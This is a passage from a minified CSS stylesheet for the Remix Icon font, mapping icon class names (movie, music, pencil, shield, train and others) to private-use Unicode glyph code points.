f7f";}.ri-movie-fill:before{content:"\ef80";}.ri-movie-line:before{content:"\ef81";}.ri-music-2-fill:before{content:"\ef82";}.ri-music-2-line:before{content:"\ef83";}.ri-music-fill:before{content:"\ef84";}.ri-music-line:before{content:"\ef85";}.ri-mv-fill:before{content:"\ef86";}.ri-mv-line:before{content:"\ef87";}.ri-navigation-fill:before{content:"\ef88";}.ri-navigation-line:before{content:"\ef89";}.ri-netease-cloud-music-fill:before{content:"\ef8a";}.ri-netease-cloud-music-line:before{content:"\ef8b";}.ri-netflix-fill:before{content:"\ef8c";}.ri-netflix-line:before{content:"\ef8d";}.ri-newspaper-fill:before{content:"\ef8e";}.ri-newspaper-line:before{content:"\ef8f";}.ri-node-tree:before{content:"\ef90";}.ri-notification-2-fill:before{content:"\ef91";}.ri-notification-2-line:before{content:"\ef92";}.ri-notification-3-fill:before{content:"\ef93";}.ri-notification-3-line:before{content:"\ef94";}.ri-notification-4-fill:before{content:"\ef95";}.ri-notification-4-line:before{content:"\ef96";}.ri-notification-badge-fill:before{content:"\ef97";}.ri-notification-badge-line:before{content:"\ef98";}.ri-notification-fill:before{content:"\ef99";}.ri-notification-line:before{content:"\ef9a";}.ri-notification-off-fill:before{content:"\ef9b";}.ri-notification-off-line:before{content:"\ef9c";}.ri-npmjs-fill:before{content:"\ef9d";}.ri-npmjs-line:before{content:"\ef9e";}.ri-number-0:before{content:"\ef9f";}.ri-number-1:before{content:"\efa0";}.ri-number-2:before{content:"\efa1";}.ri-number-3:before{content:"\efa2";}.ri-number-4:before{content:"\efa3";}.ri-number-5:before{content:"\efa4";}.ri-number-6:before{content:"\efa5";}.ri-number-7:before{content:"\efa6";}.ri-number-8:before{content:"\efa7";}.ri-number-9:before{content:"\efa8";}.ri-numbers-fill:before{content:"\efa9";}.ri-numbers-line:before{content:"\efaa";}.ri-nurse-fill:before{content:"\efab";}.ri-nurse-line:before{content:"\efac";}.ri-oil-fill:before{content:"\efad";}.ri-oil-line:before{content:"\efae";}.ri-omega:before{content:"\efaf";}.ri-open-arm-fill:before{content:"\efb0";}.ri-open-arm-line:before{content:"\efb1";}.ri-open-source-fill:before{content:"\efb2";}.ri-open-source-line:before{content:"\efb3";}.ri-opera-fill:before{content:"\efb4";}.ri-opera-line:before{content:"\efb5";}.ri-order-play-fill:before{content:"\efb6";}.ri-order-play-line:before{content:"\efb7";}.ri-organization-chart:before{content:"\efb8";}.ri-outlet-2-fill:before{content:"\efb9";}.ri-outlet-2-line:before{content:"\efba";}.ri-outlet-fill:before{content:"\efbb";}.ri-outlet-line:before{content:"\efbc";}.ri-page-separator:before{content:"\efbd";}.ri-pages-fill:before{content:"\efbe";}.ri-pages-line:before{content:"\efbf";}.ri-paint-brush-fill:before{content:"\efc0";}.ri-paint-brush-line:before{content:"\efc1";}.ri-paint-fill:before{content:"\efc2";}.ri-paint-line:before{content:"\efc3";}.ri-palette-fill:before{content:"\efc4";}.ri-palette-line:before{content:"\efc5";}.ri-pantone-fill:before{content:"\efc6";}.ri-pantone-line:before{content:"\efc7";}.ri-paragraph:before{content:"\efc8";}.ri-parent-fill:before{content:"\efc9";}.ri-parent-line:before{content:"\efca";}.ri-parentheses-fill:before{content:"\efcb";}.ri-parentheses-line:before{content:"\efcc";}.ri-parking-box-fill:before{content:"\efcd";}.ri-parking-box-line:before{content:"\efce";}.ri-parking-fill:before{content:"\efcf";}.ri-parking-line:before{content:"\efd0";}.ri-passport-fill:before{content:"\efd1";}.ri-passport-line:before{content:"\efd2";}.ri-patreon-fill:before{content:"\efd3";}.ri-patreon-line:before{content:"\efd4";}.ri-pause-circle-fill:before{content:"\efd5";}.ri-pause-circle-line:before{content:"\efd6";}.ri-pause-fill:before{content:"\efd7";}.ri-pause-line:before{content:"\efd8";}.ri-pause-mini-fill:before{content:"\efd9";}.ri-pause-mini-line:before{content:"\efda";}.ri-paypal-fill:before{content:"\efdb";}.ri-paypal-line:before{content:"\efdc";}.ri-pen-nib-fill:before{content:"\efdd";}.ri-pen-nib-line:before{content:"\efde";}.ri-pencil-fill:before{content:"\efdf";}.ri-pencil-line:before{content:"\efe0";}.ri-pencil-ruler-2-fill:before{content:"\efe1";}.ri-pencil-ruler-2-line:before{content:"\efe2";}.ri-pencil-ruler-fill:before{content:"\efe3";}.ri-pencil-ruler-line:before{content:"\efe4";}.ri-percent-fill:before{content:"\efe5";}.ri-percent-line:before{content:"\efe6";}.ri-phone-camera-fill:before{content:"\efe7";}.ri-phone-camera-line:before{content:"\efe8";}.ri-phone-fill:before{content:"\efe9";}.ri-phone-find-fill:before{content:"\efea";}.ri-phone-find-line:before{content:"\efeb";}.ri-phone-line:before{content:"\efec";}.ri-phone-lock-fill:before{content:"\efed";}.ri-phone-lock-line:before{content:"\efee";}.ri-picture-in-picture-2-fill:before{content:"\efef";}.ri-picture-in-picture-2-line:before{content:"\eff0";}.ri-picture-in-picture-exit-fill:before{content:"\eff1";}.ri-picture-in-picture-exit-line:before{content:"\eff2";}.ri-picture-in-picture-fill:before{content:"\eff3";}.ri-picture-in-picture-line:before{content:"\eff4";}.ri-pie-chart-2-fill:before{content:"\eff5";}.ri-pie-chart-2-line:before{content:"\eff6";}.ri-pie-chart-box-fill:before{content:"\eff7";}.ri-pie-chart-box-line:before{content:"\eff8";}.ri-pie-chart-fill:before{content:"\eff9";}.ri-pie-chart-line:before{content:"\effa";}.ri-pin-distance-fill:before{content:"\effb";}.ri-pin-distance-line:before{content:"\effc";}.ri-ping-pong-fill:before{content:"\effd";}.ri-ping-pong-line:before{content:"\effe";}.ri-pinterest-fill:before{content:"\efff";}.ri-pinterest-line:before{content:"\f000";}.ri-pinyin-input:before{content:"\f001";}.ri-pixelfed-fill:before{content:"\f002";}.ri-pixelfed-line:before{content:"\f003";}.ri-plane-fill:before{content:"\f004";}.ri-plane-line:before{content:"\f005";}.ri-plant-fill:before{content:"\f006";}.ri-plant-line:before{content:"\f007";}.ri-play-circle-fill:before{content:"\f008";}.ri-play-circle-line:before{content:"\f009";}.ri-play-fill:before{content:"\f00a";}.ri-play-line:before{content:"\f00b";}.ri-play-list-2-fill:before{content:"\f00c";}.ri-play-list-2-line:before{content:"\f00d";}.ri-play-list-add-fill:before{content:"\f00e";}.ri-play-list-add-line:before{content:"\f00f";}.ri-play-list-fill:before{content:"\f010";}.ri-play-list-line:before{content:"\f011";}.ri-play-mini-fill:before{content:"\f012";}.ri-play-mini-line:before{content:"\f013";}.ri-playstation-fill:before{content:"\f014";}.ri-playstation-line:before{content:"\f015";}.ri-plug-2-fill:before{content:"\f016";}.ri-plug-2-line:before{content:"\f017";}.ri-plug-fill:before{content:"\f018";}.ri-plug-line:before{content:"\f019";}.ri-polaroid-2-fill:before{content:"\f01a";}.ri-polaroid-2-line:before{content:"\f01b";}.ri-polaroid-fill:before{content:"\f01c";}.ri-polaroid-line:before{content:"\f01d";}.ri-police-car-fill:before{content:"\f01e";}.ri-police-car-line:before{content:"\f01f";}.ri-price-tag-2-fill:before{content:"\f020";}.ri-price-tag-2-line:before{content:"\f021";}.ri-price-tag-3-fill:before{content:"\f022";}.ri-price-tag-3-line:before{content:"\f023";}.ri-price-tag-fill:before{content:"\f024";}.ri-price-tag-line:before{content:"\f025";}.ri-printer-cloud-fill:before{content:"\f026";}.ri-printer-cloud-line:before{content:"\f027";}.ri-printer-fill:before{content:"\f028";}.ri-printer-line:before{content:"\f029";}.ri-product-hunt-fill:before{content:"\f02a";}.ri-product-hunt-line:before{content:"\f02b";}.ri-profile-fill:before{content:"\f02c";}.ri-profile-line:before{content:"\f02d";}.ri-projector-2-fill:before{content:"\f02e";}.ri-projector-2-line:before{content:"\f02f";}.ri-projector-fill:before{content:"\f030";}.ri-projector-line:before{content:"\f031";}.ri-psychotherapy-fill:before{content:"\f032";}.ri-psychotherapy-line:before{content:"\f033";}.ri-pulse-fill:before{content:"\f034";}.ri-pulse-line:before{content:"\f035";}.ri-pushpin-2-fill:before{content:"\f036";}.ri-pushpin-2-line:before{content:"\f037";}.ri-pushpin-fill:before{content:"\f038";}.ri-pushpin-line:before{content:"\f039";}.ri-qq-fill:before{content:"\f03a";}.ri-qq-line:before{content:"\f03b";}.ri-qr-code-fill:before{content:"\f03c";}.ri-qr-code-line:before{content:"\f03d";}.ri-qr-scan-2-fill:before{content:"\f03e";}.ri-qr-scan-2-line:before{content:"\f03f";}.ri-qr-scan-fill:before{content:"\f040";}.ri-qr-scan-line:before{content:"\f041";}.ri-question-answer-fill:before{content:"\f042";}.ri-question-answer-line:before{content:"\f043";}.ri-question-fill:before{content:"\f044";}.ri-question-line:before{content:"\f045";}.ri-question-mark:before{content:"\f046";}.ri-questionnaire-fill:before{content:"\f047";}.ri-questionnaire-line:before{content:"\f048";}.ri-quill-pen-fill:before{content:"\f049";}.ri-quill-pen-line:before{content:"\f04a";}.ri-radar-fill:before{content:"\f04b";}.ri-radar-line:before{content:"\f04c";}.ri-radio-2-fill:before{content:"\f04d";}.ri-radio-2-line:before{content:"\f04e";}.ri-radio-button-fill:before{content:"\f04f";}.ri-radio-button-line:before{content:"\f050";}.ri-radio-fill:before{content:"\f051";}.ri-radio-line:before{content:"\f052";}.ri-rainbow-fill:before{content:"\f053";}.ri-rainbow-line:before{content:"\f054";}.ri-rainy-fill:before{content:"\f055";}.ri-rainy-line:before{content:"\f056";}.ri-reactjs-fill:before{content:"\f057";}.ri-reactjs-line:before{content:"\f058";}.ri-record-circle-fill:before{content:"\f059";}.ri-record-circle-line:before{content:"\f05a";}.ri-record-mail-fill:before{content:"\f05b";}.ri-record-mail-line:before{content:"\f05c";}.ri-recycle-fill:before{content:"\f05d";}.ri-recycle-line:before{content:"\f05e";}.ri-red-packet-fill:before{content:"\f05f";}.ri-red-packet-line:before{content:"\f060";}.ri-reddit-fill:before{content:"\f061";}.ri-reddit-line:before{content:"\f062";}.ri-refresh-fill:before{content:"\f063";}.ri-refresh-line:before{content:"\f064";}.ri-refund-2-fill:before{content:"\f065";}.ri-refund-2-line:before{content:"\f066";}.ri-refund-fill:before{content:"\f067";}.ri-refund-line:before{content:"\f068";}.ri-registered-fill:before{content:"\f069";}.ri-registered-line:before{content:"\f06a";}.ri-remixicon-fill:before{content:"\f06b";}.ri-remixicon-line:before{content:"\f06c";}.ri-remote-control-2-fill:before{content:"\f06d";}.ri-remote-control-2-line:before{content:"\f06e";}.ri-remote-control-fill:before{content:"\f06f";}.ri-remote-control-line:before{content:"\f070";}.ri-repeat-2-fill:before{content:"\f071";}.ri-repeat-2-line:before{content:"\f072";}.ri-repeat-fill:before{content:"\f073";}.ri-repeat-line:before{content:"\f074";}.ri-repeat-one-fill:before{content:"\f075";}.ri-repeat-one-line:before{content:"\f076";}.ri-reply-all-fill:before{content:"\f077";}.ri-reply-all-line:before{content:"\f078";}.ri-reply-fill:before{content:"\f079";}.ri-reply-line:before{content:"\f07a";}.ri-reserved-fill:before{content:"\f07b";}.ri-reserved-line:before{content:"\f07c";}.ri-rest-time-fill:before{content:"\f07d";}.ri-rest-time-line:before{content:"\f07e";}.ri-restart-fill:before{content:"\f07f";}.ri-restart-line:before{content:"\f080";}.ri-restaurant-2-fill:before{content:"\f081";}.ri-restaurant-2-line:before{content:"\f082";}.ri-restaurant-fill:before{content:"\f083";}.ri-restaurant-line:before{content:"\f084";}.ri-rewind-fill:before{content:"\f085";}.ri-rewind-line:before{content:"\f086";}.ri-rewind-mini-fill:before{content:"\f087";}.ri-rewind-mini-line:before{content:"\f088";}.ri-rhythm-fill:before{content:"\f089";}.ri-rhythm-line:before{content:"\f08a";}.ri-riding-fill:before{content:"\f08b";}.ri-riding-line:before{content:"\f08c";}.ri-road-map-fill:before{content:"\f08d";}.ri-road-map-line:before{content:"\f08e";}.ri-roadster-fill:before{content:"\f08f";}.ri-roadster-line:before{content:"\f090";}.ri-robot-fill:before{content:"\f091";}.ri-robot-line:before{content:"\f092";}.ri-rocket-2-fill:before{content:"\f093";}.ri-rocket-2-line:before{content:"\f094";}.ri-rocket-fill:before{content:"\f095";}.ri-rocket-line:before{content:"\f096";}.ri-rotate-lock-fill:before{content:"\f097";}.ri-rotate-lock-line:before{content:"\f098";}.ri-rounded-corner:before{content:"\f099";}.ri-route-fill:before{content:"\f09a";}.ri-route-line:before{content:"\f09b";}.ri-router-fill:before{content:"\f09c";}.ri-router-line:before{content:"\f09d";}.ri-rss-fill:before{content:"\f09e";}.ri-rss-line:before{content:"\f09f";}.ri-ruler-2-fill:before{content:"\f0a0";}.ri-ruler-2-line:before{content:"\f0a1";}.ri-ruler-fill:before{content:"\f0a2";}.ri-ruler-line:before{content:"\f0a3";}.ri-run-fill:before{content:"\f0a4";}.ri-run-line:before{content:"\f0a5";}.ri-safari-fill:before{content:"\f0a6";}.ri-safari-line:before{content:"\f0a7";}.ri-safe-2-fill:before{content:"\f0a8";}.ri-safe-2-line:before{content:"\f0a9";}.ri-safe-fill:before{content:"\f0aa";}.ri-safe-line:before{content:"\f0ab";}.ri-sailboat-fill:before{content:"\f0ac";}.ri-sailboat-line:before{content:"\f0ad";}.ri-save-2-fill:before{content:"\f0ae";}.ri-save-2-line:before{content:"\f0af";}.ri-save-3-fill:before{content:"\f0b0";}.ri-save-3-line:before{content:"\f0b1";}.ri-save-fill:before{content:"\f0b2";}.ri-save-line:before{content:"\f0b3";}.ri-scales-2-fill:before{content:"\f0b4";}.ri-scales-2-line:before{content:"\f0b5";}.ri-scales-3-fill:before{content:"\f0b6";}.ri-scales-3-line:before{content:"\f0b7";}.ri-scales-fill:before{content:"\f0b8";}.ri-scales-line:before{content:"\f0b9";}.ri-scan-2-fill:before{content:"\f0ba";}.ri-scan-2-line:before{content:"\f0bb";}.ri-scan-fill:before{content:"\f0bc";}.ri-scan-line:before{content:"\f0bd";}.ri-scissors-2-fill:before{content:"\f0be";}.ri-scissors-2-line:before{content:"\f0bf";}.ri-scissors-cut-fill:before{content:"\f0c0";}.ri-scissors-cut-line:before{content:"\f0c1";}.ri-scissors-fill:before{content:"\f0c2";}.ri-scissors-line:before{content:"\f0c3";}.ri-screenshot-2-fill:before{content:"\f0c4";}.ri-screenshot-2-line:before{content:"\f0c5";}.ri-screenshot-fill:before{content:"\f0c6";}.ri-screenshot-line:before{content:"\f0c7";}.ri-sd-card-fill:before{content:"\f0c8";}.ri-sd-card-line:before{content:"\f0c9";}.ri-sd-card-mini-fill:before{content:"\f0ca";}.ri-sd-card-mini-line:before{content:"\f0cb";}.ri-search-2-fill:before{content:"\f0cc";}.ri-search-2-line:before{content:"\f0cd";}.ri-search-eye-fill:before{content:"\f0ce";}.ri-search-eye-line:before{content:"\f0cf";}.ri-search-fill:before{content:"\f0d0";}.ri-search-line:before{content:"\f0d1";}.ri-secure-payment-fill:before{content:"\f0d2";}.ri-secure-payment-line:before{content:"\f0d3";}.ri-seedling-fill:before{content:"\f0d4";}.ri-seedling-line:before{content:"\f0d5";}.ri-send-backward:before{content:"\f0d6";}.ri-send-plane-2-fill:before{content:"\f0d7";}.ri-send-plane-2-line:before{content:"\f0d8";}.ri-send-plane-fill:before{content:"\f0d9";}.ri-send-plane-line:before{content:"\f0da";}.ri-send-to-back:before{content:"\f0db";}.ri-sensor-fill:before{content:"\f0dc";}.ri-sensor-line:before{content:"\f0dd";}.ri-separator:before{content:"\f0de";}.ri-server-fill:before{content:"\f0df";}.ri-server-line:before{content:"\f0e0";}.ri-service-fill:before{content:"\f0e1";}.ri-service-line:before{content:"\f0e2";}.ri-settings-2-fill:before{content:"\f0e3";}.ri-settings-2-line:before{content:"\f0e4";}.ri-settings-3-fill:before{content:"\f0e5";}.ri-settings-3-line:before{content:"\f0e6";}.ri-settings-4-fill:before{content:"\f0e7";}.ri-settings-4-line:before{content:"\f0e8";}.ri-settings-5-fill:before{content:"\f0e9";}.ri-settings-5-line:before{content:"\f0ea";}.ri-settings-6-fill:before{content:"\f0eb";}.ri-settings-6-line:before{content:"\f0ec";}.ri-settings-fill:before{content:"\f0ed";}.ri-settings-line:before{content:"\f0ee";}.ri-shape-2-fill:before{content:"\f0ef";}.ri-shape-2-line:before{content:"\f0f0";}.ri-shape-fill:before{content:"\f0f1";}.ri-shape-line:before{content:"\f0f2";}.ri-share-box-fill:before{content:"\f0f3";}.ri-share-box-line:before{content:"\f0f4";}.ri-share-circle-fill:before{content:"\f0f5";}.ri-share-circle-line:before{content:"\f0f6";}.ri-share-fill:before{content:"\f0f7";}.ri-share-forward-2-fill:before{content:"\f0f8";}.ri-share-forward-2-line:before{content:"\f0f9";}.ri-share-forward-box-fill:before{content:"\f0fa";}.ri-share-forward-box-line:before{content:"\f0fb";}.ri-share-forward-fill:before{content:"\f0fc";}.ri-share-forward-line:before{content:"\f0fd";}.ri-share-line:before{content:"\f0fe";}.ri-shield-check-fill:before{content:"\f0ff";}.ri-shield-check-line:before{content:"\f100";}.ri-shield-cross-fill:before{content:"\f101";}.ri-shield-cross-line:before{content:"\f102";}.ri-shield-fill:before{content:"\f103";}.ri-shield-flash-fill:before{content:"\f104";}.ri-shield-flash-line:before{content:"\f105";}.ri-shield-keyhole-fill:before{content:"\f106";}.ri-shield-keyhole-line:before{content:"\f107";}.ri-shield-line:before{content:"\f108";}.ri-shield-star-fill:before{content:"\f109";}.ri-shield-star-line:before{content:"\f10a";}.ri-shield-user-fill:before{content:"\f10b";}.ri-shield-user-line:before{content:"\f10c";}.ri-ship-2-fill:before{content:"\f10d";}.ri-ship-2-line:before{content:"\f10e";}.ri-ship-fill:before{content:"\f10f";}.ri-ship-line:before{content:"\f110";}.ri-shirt-fill:before{content:"\f111";}.ri-shirt-line:before{content:"\f112";}.ri-shopping-bag-2-fill:before{content:"\f113";}.ri-shopping-bag-2-line:before{content:"\f114";}.ri-shopping-bag-3-fill:before{content:"\f115";}.ri-shopping-bag-3-line:before{content:"\f116";}.ri-shopping-bag-fill:before{content:"\f117";}.ri-shopping-bag-line:before{content:"\f118";}.ri-shopping-basket-2-fill:before{content:"\f119";}.ri-shopping-basket-2-line:before{content:"\f11a";}.ri-shopping-basket-fill:before{content:"\f11b";}.ri-shopping-basket-line:before{content:"\f11c";}.ri-shopping-cart-2-fill:before{content:"\f11d";}.ri-shopping-cart-2-line:before{content:"\f11e";}.ri-shopping-cart-fill:before{content:"\f11f";}.ri-shopping-cart-line:before{content:"\f120";}.ri-showers-fill:before{content:"\f121";}.ri-showers-line:before{content:"\f122";}.ri-shuffle-fill:before{content:"\f123";}.ri-shuffle-line:before{content:"\f124";}.ri-shut-down-fill:before{content:"\f125";}.ri-shut-down-line:before{content:"\f126";}.ri-side-bar-fill:before{content:"\f127";}.ri-side-bar-line:before{content:"\f128";}.ri-signal-tower-fill:before{content:"\f129";}.ri-signal-tower-line:before{content:"\f12a";}.ri-signal-wifi-1-fill:before{content:"\f12b";}.ri-signal-wifi-1-line:before{content:"\f12c";}.ri-signal-wifi-2-fill:before{content:"\f12d";}.ri-signal-wifi-2-line:before{content:"\f12e";}.ri-signal-wifi-3-fill:before{content:"\f12f";}.ri-signal-wifi-3-line:before{content:"\f130";}.ri-signal-wifi-error-fill:before{content:"\f131";}.ri-signal-wifi-error-line:before{content:"\f132";}.ri-signal-wifi-fill:before{content:"\f133";}.ri-signal-wifi-line:before{content:"\f134";}.ri-signal-wifi-off-fill:before{content:"\f135";}.ri-signal-wifi-off-line:before{content:"\f136";}.ri-sim-card-2-fill:before{content:"\f137";}.ri-sim-card-2-line:before{content:"\f138";}.ri-sim-card-fill:before{content:"\f139";}.ri-sim-card-line:before{content:"\f13a";}.ri-single-quotes-l:before{content:"\f13b";}.ri-single-quotes-r:before{content:"\f13c";}.ri-sip-fill:before{content:"\f13d";}.ri-sip-line:before{content:"\f13e";}.ri-skip-back-fill:before{content:"\f13f";}.ri-skip-back-line:before{content:"\f140";}.ri-skip-back-mini-fill:before{content:"\f141";}.ri-skip-back-mini-line:before{content:"\f142";}.ri-skip-forward-fill:before{content:"\f143";}.ri-skip-forward-line:before{content:"\f144";}.ri-skip-forward-mini-fill:before{content:"\f145";}.ri-skip-forward-mini-line:before{content:"\f146";}.ri-skull-2-fill:before{content:"\f147";}.ri-skull-2-line:before{content:"\f148";}.ri-skull-fill:before{content:"\f149";}.ri-skull-line:before{content:"\f14a";}.ri-skype-fill:before{content:"\f14b";}.ri-skype-line:before{content:"\f14c";}.ri-slack-fill:before{content:"\f14d";}.ri-slack-line:before{content:"\f14e";}.ri-slice-fill:before{content:"\f14f";}.ri-slice-line:before{content:"\f150";}.ri-slideshow-2-fill:before{content:"\f151";}.ri-slideshow-2-line:before{content:"\f152";}.ri-slideshow-3-fill:before{content:"\f153";}.ri-slideshow-3-line:before{content:"\f154";}.ri-slideshow-4-fill:before{content:"\f155";}.ri-slideshow-4-line:before{content:"\f156";}.ri-slideshow-fill:before{content:"\f157";}.ri-slideshow-line:before{content:"\f158";}.ri-smartphone-fill:before{content:"\f159";}.ri-smartphone-line:before{content:"\f15a";}.ri-snapchat-fill:before{content:"\f15b";}.ri-snapchat-line:before{content:"\f15c";}.ri-snowy-fill:before{content:"\f15d";}.ri-snowy-line:before{content:"\f15e";}.ri-sort-asc:before{content:"\f15f";}.ri-sort-desc:before{content:"\f160";}.ri-sound-module-fill:before{content:"\f161";}.ri-sound-module-line:before{content:"\f162";}.ri-soundcloud-fill:before{content:"\f163";}.ri-soundcloud-line:before{content:"\f164";}.ri-space-ship-fill:before{content:"\f165";}.ri-space-ship-line:before{content:"\f166";}.ri-space:before{content:"\f167";}.ri-spam-2-fill:before{content:"\f168";}.ri-spam-2-line:before{content:"\f169";}.ri-spam-3-fill:before{content:"\f16a";}.ri-spam-3-line:before{content:"\f16b";}.ri-spam-fill:before{content:"\f16c";}.ri-spam-line:before{content:"\f16d";}.ri-speaker-2-fill:before{content:"\f16e";}.ri-speaker-2-line:before{content:"\f16f";}.ri-speaker-3-fill:before{content:"\f170";}.ri-speaker-3-line:before{content:"\f171";}.ri-speaker-fill:before{content:"\f172";}.ri-speaker-line:before{content:"\f173";}.ri-spectrum-fill:before{content:"\f174";}.ri-spectrum-line:before{content:"\f175";}.ri-speed-fill:before{content:"\f176";}.ri-speed-line:before{content:"\f177";}.ri-speed-mini-fill:before{content:"\f178";}.ri-speed-mini-line:before{content:"\f179";}.ri-split-cells-horizontal:before{content:"\f17a";}.ri-split-cells-vertical:before{content:"\f17b";}.ri-spotify-fill:before{content:"\f17c";}.ri-spotify-line:before{content:"\f17d";}.ri-spy-fill:before{content:"\f17e";}.ri-spy-line:before{content:"\f17f";}.ri-stack-fill:before{content:"\f180";}.ri-stack-line:before{content:"\f181";}.ri-stack-overflow-fill:before{content:"\f182";}.ri-stack-overflow-line:before{content:"\f183";}.ri-stackshare-fill:before{content:"\f184";}.ri-stackshare-line:before{content:"\f185";}.ri-star-fill:before{content:"\f186";}.ri-star-half-fill:before{content:"\f187";}.ri-star-half-line:before{content:"\f188";}.ri-star-half-s-fill:before{content:"\f189";}.ri-star-half-s-line:before{content:"\f18a";}.ri-star-line:before{content:"\f18b";}.ri-star-s-fill:before{content:"\f18c";}.ri-star-s-line:before{content:"\f18d";}.ri-star-smile-fill:before{content:"\f18e";}.ri-star-smile-line:before{content:"\f18f";}.ri-steam-fill:before{content:"\f190";}.ri-steam-line:before{content:"\f191";}.ri-steering-2-fill:before{content:"\f192";}.ri-steering-2-line:before{content:"\f193";}.ri-steering-fill:before{content:"\f194";}.ri-steering-line:before{content:"\f195";}.ri-stethoscope-fill:before{content:"\f196";}.ri-stethoscope-line:before{content:"\f197";}.ri-sticky-note-2-fill:before{content:"\f198";}.ri-sticky-note-2-line:before{content:"\f199";}.ri-sticky-note-fill:before{content:"\f19a";}.ri-sticky-note-line:before{content:"\f19b";}.ri-stock-fill:before{content:"\f19c";}.ri-stock-line:before{content:"\f19d";}.ri-stop-circle-fill:before{content:"\f19e";}.ri-stop-circle-line:before{content:"\f19f";}.ri-stop-fill:before{content:"\f1a0";}.ri-stop-line:before{content:"\f1a1";}.ri-stop-mini-fill:before{content:"\f1a2";}.ri-stop-mini-line:before{content:"\f1a3";}.ri-store-2-fill:before{content:"\f1a4";}.ri-store-2-line:before{content:"\f1a5";}.ri-store-3-fill:before{content:"\f1a6";}.ri-store-3-line:before{content:"\f1a7";}.ri-store-fill:before{content:"\f1a8";}.ri-store-line:before{content:"\f1a9";}.ri-strikethrough-2:before{content:"\f1aa";}.ri-strikethrough:before{content:"\f1ab";}.ri-subscript-2:before{content:"\f1ac";}.ri-subscript:before{content:"\f1ad";}.ri-subtract-fill:before{content:"\f1ae";}.ri-subtract-line:before{content:"\f1af";}.ri-subway-fill:before{content:"\f1b0";}.ri-subway-line:before{content:"\f1b1";}.ri-subway-wifi-fill:before{content:"\f1b2";}.ri-subway-wifi-line:before{content:"\f1b3";}.ri-suitcase-2-fill:before{content:"\f1b4";}.ri-suitcase-2-line:before{content:"\f1b5";}.ri-suitcase-3-fill:before{content:"\f1b6";}.ri-suitcase-3-line:before{content:"\f1b7";}.ri-suitcase-fill:before{content:"\f1b8";}.ri-suitcase-line:before{content:"\f1b9";}.ri-sun-cloudy-fill:before{content:"\f1ba";}.ri-sun-cloudy-line:before{content:"\f1bb";}.ri-sun-fill:before{content:"\f1bc";}.ri-sun-foggy-fill:before{content:"\f1bd";}.ri-sun-foggy-line:before{content:"\f1be";}.ri-sun-line:before{content:"\f1bf";}.ri-superscript-2:before{content:"\f1c0";}.ri-superscript:before{content:"\f1c1";}.ri-surgical-mask-fill:before{content:"\f1c2";}.ri-surgical-mask-line:before{content:"\f1c3";}.ri-surround-sound-fill:before{content:"\f1c4";}.ri-surround-sound-line:before{content:"\f1c5";}.ri-survey-fill:before{content:"\f1c6";}.ri-survey-line:before{content:"\f1c7";}.ri-swap-box-fill:before{content:"\f1c8";}.ri-swap-box-line:before{content:"\f1c9";}.ri-swap-fill:before{content:"\f1ca";}.ri-swap-line:before{content:"\f1cb";}.ri-switch-fill:before{content:"\f1cc";}.ri-switch-line:before{content:"\f1cd";}.ri-sword-fill:before{content:"\f1ce";}.ri-sword-line:before{content:"\f1cf";}.ri-syringe-fill:before{content:"\f1d0";}.ri-syringe-line:before{content:"\f1d1";}.ri-t-box-fill:before{content:"\f1d2";}.ri-t-box-line:before{content:"\f1d3";}.ri-t-shirt-2-fill:before{content:"\f1d4";}.ri-t-shirt-2-line:before{content:"\f1d5";}.ri-t-shirt-air-fill:before{content:"\f1d6";}.ri-t-shirt-air-line:before{content:"\f1d7";}.ri-t-shirt-fill:before{content:"\f1d8";}.ri-t-shirt-line:before{content:"\f1d9";}.ri-table-2:before{content:"\f1da";}.ri-table-alt-fill:before{content:"\f1db";}.ri-table-alt-line:before{content:"\f1dc";}.ri-table-fill:before{content:"\f1dd";}.ri-table-line:before{content:"\f1de";}.ri-tablet-fill:before{content:"\f1df";}.ri-tablet-line:before{content:"\f1e0";}.ri-takeaway-fill:before{content:"\f1e1";}.ri-takeaway-line:before{content:"\f1e2";}.ri-taobao-fill:before{content:"\f1e3";}.ri-taobao-line:before{content:"\f1e4";}.ri-tape-fill:before{content:"\f1e5";}.ri-tape-line:before{content:"\f1e6";}.ri-task-fill:before{content:"\f1e7";}.ri-task-line:before{content:"\f1e8";}.ri-taxi-fill:before{content:"\f1e9";}.ri-taxi-line:before{content:"\f1ea";}.ri-taxi-wifi-fill:before{content:"\f1eb";}.ri-taxi-wifi-line:before{content:"\f1ec";}.ri-team-fill:before{content:"\f1ed";}.ri-team-line:before{content:"\f1ee";}.ri-telegram-fill:before{content:"\f1ef";}.ri-telegram-line:before{content:"\f1f0";}.ri-temp-cold-fill:before{content:"\f1f1";}.ri-temp-cold-line:before{content:"\f1f2";}.ri-temp-hot-fill:before{content:"\f1f3";}.ri-temp-hot-line:before{content:"\f1f4";}.ri-terminal-box-fill:before{content:"\f1f5";}.ri-terminal-box-line:before{content:"\f1f6";}.ri-terminal-fill:before{content:"\f1f7";}.ri-terminal-line:before{content:"\f1f8";}.ri-terminal-window-fill:before{content:"\f1f9";}.ri-terminal-window-line:before{content:"\f1fa";}.ri-test-tube-fill:before{content:"\f1fb";}.ri-test-tube-line:before{content:"\f1fc";}.ri-text-direction-l:before{content:"\f1fd";}.ri-text-direction-r:before{content:"\f1fe";}.ri-text-spacing:before{content:"\f1ff";}.ri-text-wrap:before{content:"\f200";}.ri-text:before{content:"\f201";}.ri-thermometer-fill:before{content:"\f202";}.ri-thermometer-line:before{content:"\f203";}.ri-thumb-down-fill:before{content:"\f204";}.ri-thumb-down-line:before{content:"\f205";}.ri-thumb-up-fill:before{content:"\f206";}.ri-thumb-up-line:before{content:"\f207";}.ri-thunderstorms-fill:before{content:"\f208";}.ri-thunderstorms-line:before{content:"\f209";}.ri-ticket-2-fill:before{content:"\f20a";}.ri-ticket-2-line:before{content:"\f20b";}.ri-ticket-fill:before{content:"\f20c";}.ri-ticket-line:before{content:"\f20d";}.ri-time-fill:before{content:"\f20e";}.ri-time-line:before{content:"\f20f";}.ri-timer-2-fill:before{content:"\f210";}.ri-timer-2-line:before{content:"\f211";}.ri-timer-fill:before{content:"\f212";}.ri-timer-flash-fill:before{content:"\f213";}.ri-timer-flash-line:before{content:"\f214";}.ri-timer-line:before{content:"\f215";}.ri-todo-fill:before{content:"\f216";}.ri-todo-line:before{content:"\f217";}.ri-toggle-fill:before{content:"\f218";}.ri-toggle-line:before{content:"\f219";}.ri-tools-fill:before{content:"\f21a";}.ri-tools-line:before{content:"\f21b";}.ri-tornado-fill:before{content:"\f21c";}.ri-tornado-line:before{content:"\f21d";}.ri-trademark-fill:before{content:"\f21e";}.ri-trademark-line:before{content:"\f21f";}.ri-traffic-light-fill:before{content:"\f220";}.ri-traffic-light-line:before{content:"\f221";}.ri-train-fill:before{con